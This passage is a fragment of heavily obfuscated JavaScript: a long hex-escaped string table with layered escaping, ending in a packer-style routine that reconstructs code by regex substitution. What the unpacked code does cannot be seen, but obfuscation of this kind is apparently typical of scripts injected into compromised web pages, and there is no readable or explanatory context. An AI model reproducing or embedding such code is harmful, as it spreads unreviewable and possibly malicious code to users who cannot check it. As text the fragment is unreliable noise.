5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2